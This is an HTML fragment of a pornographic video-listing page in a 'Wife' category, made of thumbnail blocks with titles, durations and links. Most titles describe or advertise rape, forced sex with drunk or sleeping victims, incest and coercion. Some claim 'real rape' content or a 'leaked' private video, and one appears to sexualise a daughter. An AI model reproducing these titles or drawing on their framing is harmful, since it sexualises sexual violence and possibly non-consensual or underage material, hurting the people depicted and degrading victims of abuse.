                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="396cb40488ae3bc3" src="/thumbs/3/4137880089212632003_0.jpg" alt="47. wive brutally raped and forced into rough oral sex in homemade porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>47. wive brutally raped and forced into rough oral sex in homemade porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639608716606/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b81f5d3e" src="/thumbs/606/3824942639608716606_0.jpg" alt="Indian wife forced during periods" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">0:19</span> <!-- Duration -->
                                </figure>
                                <h3>Indian wife forced during periods</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639161514162/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109d7798b2" src="/thumbs/162/3824942639161514162_0.jpg" alt="Husband forced to watch wife suck and fuck a huge cock" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:15</span> <!-- Duration -->
                                </figure>
                                <h3>Husband forced to watch wife suck and fuck a huge cock</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636521163609/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1000170b59" src="/thumbs/609/3824942636521163609_0.jpg" alt="MOM you&#039;re my WIFE now- SON BLACKMAILS- Cherrie De Ville" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:59</span> <!-- Duration -->
                                </figure>
                                <h3>MOM you&#039;re my WIFE now- SON BLACKMAILS- Cherrie De Ville</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732622784351/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb95e80475f" src="/thumbs/351/2705852732622784351_0.jpg" alt="DutchBrunette  MILF Is A Kinky Cowgirl" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">19:49</span> <!-- Duration -->
                                </figure>
                                <h3>DutchBrunette  MILF Is A Kinky Cowgirl</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9189880904845318621/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7f8903fe2d7359dd" src="/thumbs/621/9189880904845318621_0.jpg" alt="Husband Shares His Wife With Stranger" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:01</span> <!-- Duration -->
                                </figure>
                                <h3>Husband Shares His Wife With Stranger</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852732313963635/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb94c180c73" src="/thumbs/635/2705852732313963635_0.jpg" alt="Hot Homemade Fuck and Moaning" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:09</span> <!-- Duration -->
                                </figure>
                                <h3>Hot Homemade Fuck and Moaning</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638504795466/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed107652dd4a" src="/thumbs/466/3824942638504795466_0.jpg" alt="Desi Delhi Girl Fucked Hard" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:21</span> <!-- Duration -->
                                </figure>
                                <h3>Desi Delhi Girl Fucked Hard</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482546041342466/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe2515b16ca02" src="/thumbs/466/1426482546041342466_0.jpg" alt="Submissived Three Dick Surprise For Submissive Wife" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:28</span> <!-- Duration -->
                                </figure>
                                <h3>Submissived Three Dick Surprise For Submissive Wife</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637433549565/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103678f2fd" src="/thumbs/565/3824942637433549565_0.jpg" alt="MILF pays for her husbands deeds- Rachael Cavalli" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:51</span> <!-- Duration -->
                                </figure>
                                <h3>MILF pays for her husbands deeds- Rachael Cavalli</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734295972882/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9c23b1c12" src="/thumbs/882/2705852734295972882_0.jpg" alt="Faithful wife forced to beg for big black cock strangers" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:56</span> <!-- Duration -->
                                </figure>
                                <h3>Faithful wife forced to beg for big black cock strangers</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2310414217138600441/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="20103d7d488ef9f9" src="/thumbs/441/2310414217138600441_0.jpg" alt="forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>forced sucking and rough sex with hot wive in homemade family porn and xxx rape movie full of violent sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8844150385499464129/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7abcbbead3d461c1" src="/thumbs/129/8844150385499464129_0.jpg" alt="dutch wife cheats on hubby" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">18:47</span> <!-- Duration -->
                                </figure>
                                <h3>dutch wife cheats on hubby</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8100296998880487849/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="706a0934096f29a9" src="/thumbs/849/8100296998880487849_0.jpg" alt="28violent porn movie with mature wive forced into drunk rape sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:07</span> <!-- Duration -->
                                </figure>
                                <h3>28violent porn movie with mature wive forced into drunk rape sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6174129736615657338/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="55aeea489426ff7a" src="/thumbs/338/6174129736615657338_0.jpg" alt="beautiful wive humiliated in forced anal." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:56</span> <!-- Duration -->
                                </figure>
                                <h3>beautiful wive humiliated in forced anal.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639196217606/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109f892106" src="/thumbs/606/3824942639196217606_0.jpg" alt="Big Tit Franceska Jaimes vs Nacho Vidal - Rough Blowjob &amp; Squirt" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Big Tit Franceska Jaimes vs Nacho Vidal - Rough Blowjob &amp; Squirt</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/11636406011773729973/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a17cd19d89fe3cb5" src="/thumbs/973/11636406011773729973_0.jpg" alt="Indian Girl Simmi Bhadouriya got fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:05</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Girl Simmi Bhadouriya got fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636671739069/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed100910a4bd" src="/thumbs/69/3824942636671739069_0.jpg" alt="Japanese wife attacked by soldiers" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:45</span> <!-- Duration -->
                                </figure>
                                <h3>Japanese wife attacked by soldiers</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482547897540651/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe251c9ba202b" src="/thumbs/651/1426482547897540651_0.jpg" alt="Brutal bondage gangbang and cuckold wife domination Excited young" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:01</span> <!-- Duration -->
                                </figure>
                                <h3>Brutal bondage gangbang and cuckold wife domination Excited young</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5360667595733489306/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4a64eac6baa4569a" src="/thumbs/306/5360667595733489306_0.jpg" alt="asian girl wive was brutally forced to suck cock for an amateur brutal porn video." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:50</span> <!-- Duration -->
                                </figure>
                                <h3>asian girl wive was brutally forced to suck cock for an amateur brutal porn video.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8378560641208971820/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7446a082fc54722c" src="/thumbs/820/8378560641208971820_0.jpg" alt="50 forced wive was forced to perform intense blowjob in that medical voyeur rape porn movie with real rape xxx content." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>50 forced wive was forced to perform intense blowjob in that medical voyeur rape porn movie with real rape xxx content.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/719955811507825779/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="9fdcbfefee6ec73" src="/thumbs/779/719955811507825779_0.jpg" alt="sexy girl in a hot milf wive fuck in a rape porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>sexy girl in a hot milf wive fuck in a rape porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9430119921286018079/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="82de841b0196741f" src="/thumbs/79/9430119921286018079_0.jpg" alt="Indian Couple Honeymoon Sex Scandal Leaked Loud Moaning" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:34</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Couple Honeymoon Sex Scandal Leaked Loud Moaning</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7514163331626153232/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="6847abbd05d7b510" src="/thumbs/232/7514163331626153232_0.jpg" alt="wive and moms in milf porn filled with violent sex and rape sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:54</span> <!-- Duration -->
                                </figure>
                                <h3>wive and moms in milf porn filled with violent sex and rape sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2001556865006032957/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1bc6f55d306dd83d" src="/thumbs/957/2001556865006032957_0.jpg" alt="mom and wive in forced and brutal porn with violent sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:54</span> <!-- Duration -->
                                </figure>
                                <h3>mom and wive in forced and brutal porn with violent sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1941524279004112877/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1af1ae0b8cd627ed" src="/thumbs/877/1941524279004112877_0.jpg" alt="the wife was aggressively penetrated by the thief while her cries of pain filled the brutal fuck porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>the wife was aggressively penetrated by the thief while her cries of pain filled the brutal fuck porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1261240684499142285/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1180d3b85fd7868d" src="/thumbs/285/1261240684499142285_0.jpg" alt="raped wive and mom violently fucked in a drunk rape sex movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:53</span> <!-- Duration -->
                                </figure>
                                <h3>raped wive and mom violently fucked in a drunk rape sex movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1944293397844732718/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1afb848b45ac2b2e" src="/thumbs/718/1944293397844732718_0.jpg" alt="drunk wive yelling and screaming when watching forced and rape porn movies with real rape xxx content." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:18</span> <!-- Duration -->
                                </figure>
                                <h3>drunk wive yelling and screaming when watching forced and rape porn movies with real rape xxx content.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9051829818704963673/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7d9e8f42ef32a859" src="/thumbs/673/9051829818704963673_0.jpg" alt="forced family porn being performed in an amateur homemade free rape psycho-thrillers porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>forced family porn being performed in an amateur homemade free rape psycho-thrillers porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8728428398230314320/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="79219b620bf31d50" src="/thumbs/320/8728428398230314320_0.jpg" alt="नई-नवेली बहू की रसमलाई चूत की पहली चुदाई।" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:03</span> <!-- Duration -->
                                </figure>
                                <h3>नई-नवेली बहू की रसमलाई चूत की पहली चुदाई।</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6872038662656185738/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5f5e62c10a5f558a" src="/thumbs/738/6872038662656185738_0.jpg" alt="Huge cock guy anal fucks gf and ex wife in threesome" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:17</span> <!-- Duration -->
                                </figure>
                                <h3>Huge cock guy anal fucks gf and ex wife in threesome</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5916038289545322601/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5219fd7ad5f56069" src="/thumbs/601/5916038289545322601_0.jpg" alt="sexy wive and a hot mom engage in steamy lesbian rape sex. their amateur homemade video shows them taking turns to roughly fuck each other in the ass." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>sexy wive and a hot mom engage in steamy lesbian rape sex. their amateur homemade video shows them taking turns to roughly fuck each other in the ass.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958836980985302/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33eb74b2dd6" src="/thumbs/302/13554958836980985302_0.jpg" alt="Guy knows his wife busty Olivia Austin likes it a bit rough" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:42</span> <!-- Duration -->
                                </figure>
                                <h3>Guy knows his wife busty Olivia Austin likes it a bit rough</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5066198998671859003/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="464ec125bd469d3b" src="/thumbs/3/5066198998671859003_0.jpg" alt="Busty housewife brutally fucked by two BBCs in a threesome" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:00</span> <!-- Duration -->
                                </figure>
                                <h3>Busty housewife brutally fucked by two BBCs in a threesome</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640672613227/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10f789236b" src="/thumbs/227/3824942640672613227_0.jpg" alt="Hom forced sleep anal doughter" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:49</span> <!-- Duration -->
                                </figure>
                                <h3>Hom forced sleep anal doughter</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3847727452809635229/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3565dfbb713ca59d" src="/thumbs/229/3847727452809635229_0.jpg" alt="hot wive in a brutal fuck for a homemade amateur porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>hot wive in a brutal fuck for a homemade amateur porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639194659939/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109f715c63" src="/thumbs/939/3824942639194659939_0.jpg" alt="Indian Wife Swapping Couple From Indore Full Blooded Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:10</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Wife Swapping Couple From Indore Full Blooded Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2566026007560416154/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="239c5b0ef90d6b9a" src="/thumbs/154/2566026007560416154_0.jpg" alt="drunk wive in forced sex scene receiving brutal banging and forced cocksucking." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>drunk wive in forced sex scene receiving brutal banging and forced cocksucking.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639056209205/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed109730c535" src="/thumbs/205/3824942639056209205_0.jpg" alt="Jap wife got forced to blow job - javqds.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:26</span> <!-- Duration -->
                                </figure>
                                <h3>Jap wife got forced to blow job - javqds.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13327780327331014566/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b8f5c998170127a6" src="/thumbs/566/13327780327331014566_0.jpg" alt="CHEATING WIFE STRANGER TAKES CONDOM OFF AND GETS ACCIDENTAL CREAMPIE P1" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:20</span> <!-- Duration -->
                                </figure>
                                <h3>CHEATING WIFE STRANGER TAKES CONDOM OFF AND GETS ACCIDENTAL CREAMPIE P1</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636806835092/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10111e0b94" src="/thumbs/92/3824942636806835092_0.jpg" alt="Rough, Painful and Unwanted Anal Fuck - Skinny Teen" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:06</span> <!-- Duration -->
                                </figure>
                                <h3>Rough, Painful and Unwanted Anal Fuck - Skinny Teen</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3352266965703441669/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2e85a50b5307bd05" src="/thumbs/669/3352266965703441669_0.jpg" alt="forced oral sex with a hot wive on a porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:24</span> <!-- Duration -->
                                </figure>
                                <h3>forced oral sex with a hot wive on a porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2931481978002494194/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="28aeb753cc4c52f2" src="/thumbs/194/2931481978002494194_0.jpg" alt="the ass of the wive was seen in a brutal porn scene where she was unleashed as a sex slave and forced to perform." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:06</span> <!-- Duration -->
                                </figure>
                                <h3>the ass of the wive was seen in a brutal porn scene where she was unleashed as a sex slave and forced to perform.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2837792417425579177/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2761dd2b1af2dca9" src="/thumbs/177/2837792417425579177_0.jpg" alt="hot wive in xxx rape video forced to brutal fuck with rough sex." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>hot wive in xxx rape video forced to brutal fuck with rough sex.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4049206517634057305/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3831abdfc9c64459" src="/thumbs/305/4049206517634057305_0.jpg" alt="drunk wive forced to have anal sex in a forced family porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>drunk wive forced to have anal sex in a forced family porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734973388927/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9ea9ba87f" src="/thumbs/927/2705852734973388927_0.jpg" alt="Wife Gets Her Ass Spanked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:00</span> <!-- Duration -->
                                </figure>
                                <h3>Wife Gets Her Ass Spanked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734781940254/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9df32621e" src="/thumbs/254/2705852734781940254_0.jpg" alt="Wife fucked by black guy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">13:08</span> <!-- Duration -->
                                </figure>
                                <h3>Wife fucked by black guy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1819943825434051536/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1941bd444a2983d0" src="/thumbs/536/1819943825434051536_0.jpg" alt="mature wive horrendously forced into a blowjob in a rape sex video." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:55</span> <!-- Duration -->
                                </figure>
                                <h3>mature wive horrendously forced into a blowjob in a rape sex video.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1586943711784483106/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1605f4e5db743922" src="/thumbs/106/1586943711784483106_0.jpg" alt="drunk wive gets a forced blowjob from a family member in a homemade amateur porn." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:52</span> <!-- Duration -->
                                </figure>
                                <h3>drunk wive gets a forced blowjob from a family member in a homemade amateur porn.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1426482544949315595/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="13cbe25119ffc80b" src="/thumbs/595/1426482544949315595_0.jpg" alt="Rough gangbang my wife Charlotte Sartre Uncensored Level 11 " width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:00</span> <!-- Duration -->
                                </figure>
                                <h3>Rough gangbang my wife Charlotte Sartre Uncensored Level 11 </h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1379755558678066170/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1325e05ecfe073fa" src="/thumbs/170/1379755558678066170_0.jpg" alt="1.hot and violent lesbian rape sex just got even more intense in this xxx forced family porn. two wive's turn one mom into a milf and make her their own." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>1.hot and violent lesbian rape sex just got even more intense in this xxx forced family porn. two wive's turn one mom into a milf and make her their own.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/167443828237748050/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="252e1464df14752" src="/thumbs/50/167443828237748050_0.jpg" alt="forced family porn often has wife humiliated by her husband." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:00</span> <!-- Duration -->
                                </figure>
                                <h3>forced family porn often has wife humiliated by her husband.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3014051679584736488/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="29d41008905154e8" src="/thumbs/488/3014051679584736488_0.jpg" alt="raped wive forcefully fucked by a bunch of guys in desadov porn movie." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>raped wive forcefully fucked by a bunch of guys in desadov porn movie.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/160813577257234760/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="23b5318b37a3148" src="/thumbs/760/160813577257234760_0.jpg" alt="the drunk amateur wive in this video suffers a painful and forced family porn session." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:43</span> <!-- Duration -->
                                </figure>
                                <h3>the drunk amateur wive in this video suffers a painful and forced family porn session.</h3> <!-- Title -->
                            </a>
                        </article>
																				
                      
                                                 
                    </div>
                    <!-- Thumbnails List END -->
                    
                    <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>
                            
                            <li><a class="next" href="/en/category/124125266/Wife/popular/2/" target="_self">Next</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                    
                    
                </section>
                <!-- Videos Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- 300x250 Banners Spots START -->
                <aside>
                    
